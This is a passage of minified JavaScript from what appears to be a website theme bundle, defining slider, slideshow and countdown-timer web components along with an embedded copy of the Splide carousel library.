s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,h=this.slider.scrollLeft*this.scrollMultiplier-n+i,u=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=u&&(!s||c>=h)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier,behavior:"smooth"})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),h=s(a,"string"),u=s(a,"undefined");function p(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function f(t){return d(t)?t:[t]}function v(t,e){f(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,f(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,h(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function C(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function E(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function k(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return E(t,e)}):s}function x(t,e){return e?k(t,e)[0]:t.firstElementChild}var _=Object.keys;function L(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function w(t){return i(arguments,1).forEach(function(e){L(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){L(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function T(t,e){v(e||_(t),function(e){delete t[e]})}function M(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?L(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function P(t,e,i){var s=document.createElement(t);return e&&(h(e)?$(s,e):B(s,e)),i&&S(i,s),s}function I(t,e,i){if(u(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){I(t,"display",e)}function D(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function H(t,e){return t.getAttribute(e)}function O(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function F(t){return x(new DOMParser().parseFromString(t,"text/html").body)}function N(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function V(t,e){return t&&t.querySelector(e)}function W(t,e){return e?i(t.querySelectorAll(e)):[]}function U(t,e){b(t,e,!1)}function X(t){return t.timeStamp}function j(t){return h(t)?t:t?t+"px":""}var G="splide",Y="data-"+G;function K(t,e){if(!t)throw Error("["+G+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",th="ready",tu="move",tp="moved",tm="click",tf="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tC="navigation:mounted",tE="autoplay:play",tk="autoplay:pause",tx="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),w(n,{bus:e,on:function t(i,s){n.bind(e,f(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tL(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function h(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return u();r=o(h)}}function u(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function m(e){t=e}function f(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(h)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:u,cancel:p,set:m,isPaused:f}}var tw="Arrow",t8=tw+"Left",tA=tw+"Right",tT=tw+"Up",tM=tw+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tT,tA],ArrowRight:[tM,t8]},tP="role",tI="tabindex",tq="aria-",tD=tq+"controls",tH=tq+"current",tO=tq+"selected",tR=tq+"label",tz=tq+"labelledby",tF=tq+"hidden",tN=tq+"orientation",tV=tq+"roledescription",tW=tq+"live",t0=tq+"busy",t2=tq+"atomic",t9=[tP,tI,"disabled",tD,tH,tR,tz,tF,tN,tV],tU=G+"__",t3=G,t1=tU+"track",t4=tU+"list",tX=tU+"slide",tj=tX+"--clone",tG=tX+"__container",tY=tU+"arrows",t6=tU+"arrow",tK=t6+"--prev",t5=t6+"--next",t7=tU+"pagination",tJ=t7+"__page",tQ=tU+"progress__bar",tZ=tU+"toggle",et=tU+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eh="touchend touchcancel mouseup click",eu="slide",ep="loop",em="fade",ef=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tT,Down:tM};function ey(t){return eg[t=h(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eC="["+e$+"], ["+eS+"]",eE=[" ","Enter"],ek=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function h(t,e){var i=matchMedia(e);l.bind(i,"change",u),d.push([t,i])}function u(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});T(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){h(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),h(a,t),u()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):T(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=t_(i),d=l.on,h=l.bind,u=i.root,p=n.i18n,m={},f=[],v=[],g=[];function S(){var t,e,i;r=A("."+t1),o=x(r,"."+t4),K(r&&o,"A track/list element is missing."),y(f,k(o,"."+tX+":not(."+tj+")")),L({arrows:tY,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){m[e]=A("."+t)}),w(m,{root:u,track:r,list:o,slides:f}),e=u.id||""+(t=G)+ta(tl[t]=(tl[t]||0)+1),i=n.role,u.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!H(u,tP)&&"SECTION"!==u.tagName&&i&&B(u,tP,i),B(u,tV,p.carousel),B(o,tP,"presentation"),_()}function C(t){var i=t9.concat("style");e(f),U(u,v),U(r,g),M([r,o],i),M(u,t?i:["style",tV])}function _(){U(u,v),U(r,g),v=T(t3),g=T(t1),$(u,v),$(r,g),B(u,tR,n.label),B(u,tz,n.labelledby)}function A(t){var e=V(u,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!E(s,i);)s=s.parentElement;return s}(e,"."+t3)===u?e:void 0}function T(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t3&&ee]}return w(m,{setup:S,mount:function t(){d(tf,C),d(tf,S),d(tv,_),h(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),h(u,"focusin",function(){b(u,eo,!!a)})},destroy:C})},Slides:function t(i,n,r){var o=t_(i),a=o.on,l=o.emit,d=o.bind,u=n.Elements,p=u.slides,y=u.list,k=[];function _(){p.forEach(function(t,e){w(t,e,-1)})}function L(){T(function(t){t.destroy()}),e(k)}function w(t,e,n){var r=function t(e,i,n,r){var o,a=t_(e),l=a.on,d=a.emit,c=a.bind,h=e.Components,u=e.root,p=e.options,m=p.isNavigation,f=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=h.Direction.resolve,S=H(r,"style"),C=H(r,tR),E=n>-1,k=x(r,"."+tG);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(r,tR,to(v.slideX,(E?n:i)+1)),B(r,tD,t),B(r,tP,y?"button":""),y&&M(r,tV)}function L(){o||w()}function w(){if(!o){var t,s=e.index;(t=A())!==O(r,ee)&&(b(r,ee,t),B(r,tH,m&&t||""),d(t?"active":"inactive",T)),function t(){var i=function t(){if(e.is(em))return A();var i=R(h.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||E);if(e.state.is([4,5])||B(r,tF,s||""),B(W(r,p.focusableNodes||""),tI,s?-1:""),y&&B(r,tI,s?-1:0),i!==O(r,en)&&(b(r,en,i),d(i?"visible":"hidden",T)),!i&&document.activeElement===r){var n=h.Slides.getAt(e.index);n&&D(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var T={index:i,slideIndex:n,slide:r,container:k,isClone:E,mount:function t(){E||(r.id=u.id+"-slide"+ta(i+1),B(r,tP,g?"tabpanel":"group"),B(r,tV,v.slide),B(r,tR,C||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tm,T)),c(r,"keydown",s(d,"sk",T)),l([tp,"sh",t$],w),l(tC,_),f&&l(tu,L)},destroy:function t(){o=!0,a.destroy(),U(r,el),M(r,t9),B(r,"style",S),B(r,tR,C||"")},update:w,style:function t(e,i,s){I(s&&k||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!E&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return T}(i,e,n,t);r.mount(),k.push(r),k.sort(function(t,e){return t.index-e.index})}function A(t){return t?P(function(t){return!t.isClone}):k}function T(t,e){A(e).forEach(t)}function P(t){return k.filter(c(t)?t:function(e){return h(t)?E(e.slide,t):g(f(t),e.index)})}return{mount:function t(){_(),a(tf,L),a(tf,_)},destroy:L,update:function t(){T(function(t){t.update()})},register:w,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return P(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return P(e)[0]},add:function t(e,i){v(e,function(t){if(h(t)&&(t=F(t)),m(t)){var e,n,o,a,c=p[i];c?C(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=W(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tf)},remove:function t(e){z(P(e).map(function(t){return t.slide})),l(tf)},forEach:T,filter:P,style:function t(e,i,s){T(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:k.length},isEnough:function t(){return k.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=t_(e),c=d.on,h=d.bind,u=d.emit,p=i.Slides,m=i.Direction.resolve,f=i.Elements,v=f.root,g=f.track,y=f.list,$=p.getAt,S=p.style;function C(){r="ttb"===n.direction,I(v,"maxWidth",j(n.width)),I(g,m("paddingLeft"),k(!1)),I(g,m("paddingRight"),k(!0)),E(!0)}function E(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(I(g,"height",(e="",r&&(e=x(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+k(!1)+" - "+k(!0)+")"),e)),S(m("marginRight"),j(n.gap)),S("width",n.autoWidth?null:j(n.fixedWidth)||(r?"":_())),S("height",j(n.fixedHeight)||(r?n.autoHeight?null:_():x()),!0),o=i,u(ty),a!==(a=B())&&(b(v,ea,a),u("overflow",a)))}function k(t){var e=n.padding,i=m(t?"right":"left");return e&&j(e[i]||(l(e)?0:e))||"0px"}function x(){return j(n.height||R(y).width*n.heightRatio)}function _(){var t=j(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function L(){return R(y)[m("width")]}function w(t,e){var i=$(t||0);return i?R(i.slide)[m("width")]+(e?0:M()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[m("right")],n=R(y)[m("left")];return te(s-n)+(e?0:M())}return 0}function T(t){return A(e.length-1)-A(0)+w(0,t)}function M(){var t=$(0);return t&&parseFloat(I(t.slide,m("marginRight")))||0}function B(){return e.is(em)||T(!0)>L()}return{mount:function t(){var e,i;C(),h(window,"resize load",(e=s(u,tg),i=tL(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tf],C),c(tg,E)},resize:E,listSize:L,slideSize:w,sliderSize:T,totalSize:A,getPadding:function t(e){return parseFloat(I(g,m("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var r,o=t_(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,h=[];function p(){a(tf,m),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,u,p=o<e,m=(a=t.slide,c=o,u=a.cloneNode(!0),$(u,n.classes.clone),u.id=i.root.id+"-clone"+ta(c+1),u);p?C(m,s[0].slide):S(l.list,m),y(h,m),d.register(m,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function m(){f(),p()}function f(){z(h),e(h),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tf)}function g(){var t=n.clones;if(i.is(ep)){if(u(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:f}},Move:function t(e,i,s){var n,r=t_(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,h=c.slideSize,p=c.getPadding,m=c.totalSize,f=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,C=$.track,E=0;function k(){return E}function x(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){L(M(t,!0))}function L(t,n){if(!e.is(em)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(E=t>=-1*s.padding.right?0:v()+t-s.padding.right<=h()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=T(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=w(s,r))}return s}(t);I(S,"transform",`translate${y("X")}(${r+E}px)`),t!==r&&a("sh")}}function w(t,e){var i=t-P(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){L(B(),!0),n.cancel()}function T(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(M(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function M(t,i){var n,r,o,a=b(m(t-1)-(n=t,r=s.focus,"center"===r?(f()-h(n,!0))/2:+r*h(n)||0));return i?(o=a,s.trimSpace&&e.is(eu)&&(o=tn(o,0,b(v(!0)-f()))),o):a}function B(){var t=y("left");return R(S)[t]-R(C)[t]+b(p(!1))-E}function P(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tf],x)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(w(B(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(C)[y("width")])&&(A(),L(w(B(),e>s),!0)),l(4),a(tu,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:_,translate:L,shift:w,cancel:A,toIndex:T,toPosition:M,getPosition:B,getLimit:P,exceededLimit:function t(e,i){i=u(i)?B():i;var s=!0!==e&&b(i)<b(P(!1)),n=!1!==e&&b(i)>b(P(!0));return s||n},reposition:x}},Controller:function t(e,i,n){var r,o,a,l,d=t_(e),c=d.on,p=d.emit,m=i.Move,f=m.getPosition,v=m.getLimit,g=m.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,C=e.is(ep),E=e.is(eu),k=s(T,!1),x=s(T,!0),_=n.start||0,L=_;function w(){o=$(!0),a=n.perMove,l=n.perPage,r=P();var t=tn(_,0,S?r:o-1);t!==_&&(_=t,m.reposition())}function A(){r!==P()&&p("ei")}function T(t,e){var i,s,n=a||(H()?1:l),o=M(_+n*(t?-1:1),_,!(a||H()));if(-1===o&&E){if(i=f(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:B(o)}function M(t,i,s){if(b()||H()){var d=function t(i){if(E&&"move"===n.trimSpace&&i!==_)for(var s=f();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?I(q(t)):C?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=I(q(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return C?(t+o)%o||0:t}function P(){for(var t=o-(H()||C&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function I(t){return tn(H()?t:l*t,0,r)}function q(t){return H()?J(t,r):Z((t>=r?o-1:t)/l)}function D(t){t!==_&&(L=_,_=t)}function H(){return!u(n.focus)||n.isNavigation}function O(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){w(),c([tv,tf,"ei"],w),c(ty,A)},go:function t(e,i,s){if(!O()){var n=function t(e){var i=_;if(h(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+o||1)),_):">"===n?i=o?I(+o):k(!0):"<"===n&&(i=x(!0))}else i=C?e:tn(e,0,r);return i}(e),o=B(n);o>-1&&(i||o!==_)&&(D(o),m.move(n,o,L,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=B(m.toIndex(f()));D(S?J(t,r):t),o&&o()})},getNext:k,getPrev:x,getAdjacent:T,getEnd:P,setIndex:D,getIndex:function t(e){return e?L:_},toIndex:I,toPage:q,toDest:function t(e){var i=m.toIndex(e);return E?tn(i,0,r):i},hasFocus:H,isBusy:O}},Arrows:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.emit,h=n.classes,u=n.i18n,p=i.Elements,m=i.Controller,f=p.arrows,v=p.track,g=f,y=p.prev,b=p.next,E={};function k(){var t;(t=n.arrows)&&!(y&&b)&&(g=f||P("div",h.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),f||C(g,v)),y&&b&&(w(E,{prev:y,next:b}),q(g,t?"":"none"),$(g,o=tY+"--"+n.direction),t&&(l([tc,tp,tf,t$,"ei"],T),d(b,"click",s(L,">")),d(y,"click",s(L,"<")),T(),B([y,b],tD,v.id),c("arrows:mounted",y,b))),l(tv,x)}function x(){_(),k()}function _(){a.destroy(),U(g,o),r?(z(f?[y,b]:g),y=b=null):M([y,b],t9)}function L(t){m.go(t,!0)}function A(t){return F('<button class="'+h.arrow+" "+(t?h.prev:h.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function T(){if(y&&b){var t=e.index,i=m.getPrev(),s=m.getNext(),n=i>-1&&t<i?u.last:u.prev,r=s>-1&&t>s?u.first:u.next;y.disabled=i<0,b.disabled=s<0,B(y,tR,n),B(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:E,mount:k,destroy:_,update:T}},Autoplay:function t(e,i,s){var n,r,o=t_(e),a=o.on,l=o.bind,d=o.emit,c=tL(s.interval,e.go.bind(e,">"),function t(e){var i=u.bar;i&&I(i,"width",100*e+"%"),d("autoplay:playing",e)}),h=c.isPaused,u=i.Elements,p=i.Elements,m=p.root,f=p.toggle,v=s.autoplay,g="pause"===v;function y(){h()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,C(),d(tE))}function $(t){void 0===t&&(t=!0),g=!!t,C(),h()||(c.pause(),d(tk))}function S(){g||(n||r?$(!1):y())}function 